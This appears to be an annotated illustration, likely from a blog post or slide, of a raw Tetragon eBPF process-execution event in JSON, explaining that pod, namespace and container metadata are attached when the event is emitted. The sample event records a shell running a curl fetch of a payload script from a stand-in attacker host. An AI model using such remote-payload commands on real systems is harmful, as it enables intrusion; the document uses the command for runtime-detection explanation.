 What a raw eBPF event actually looks like
tetragon-event.json
1 {
2 "process_exec": {
3 "process": {
4 "pid": 48213,
5 "binary": "/bin/sh",
6 "arguments": "-c curl attacker.example/payload.sh",
7 "pod": {
8 "namespace": "prod-namespace",
9 "name": "checkout-service-7f9d8-xk2p9",
10 "container": { "name": "checkout-service" }
11 },
12 "parent": { "binary": "/usr/local/bin/app" }
13 }
14 }
15 }
What ran
Full command line
Which namespace
Which pod, which container
Where it came from
Metadata is attached at emit time no manual correlation needed to know which pod, namespace, or container the event belongs to.